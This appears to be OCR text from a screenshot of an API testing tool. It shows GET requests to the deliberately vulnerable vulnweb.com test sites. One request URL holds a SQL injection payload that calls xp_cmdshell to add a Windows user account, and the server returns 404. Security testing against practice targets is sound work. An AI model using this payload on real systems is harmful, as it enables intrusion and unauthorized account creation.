 Working locally in Scratch Pad. Switch to a Workspace
Overview
GET http://testhtml5.vulnwe
GET http://testphp.vulnweb
No Environment
http://testhtml5.vulnweb.com/login
Save
GET
http://rest.vulnweb.com/jwt/api/users/a' exec master..xp_cmdshell ‘net user test testpass /ADD' —;--
Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
Key Value Description
Body Cookies Headers (7) Test Results Status: 404 Not Found Time: 695 ms Size: 252 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Not found"
3 }
Runner Trash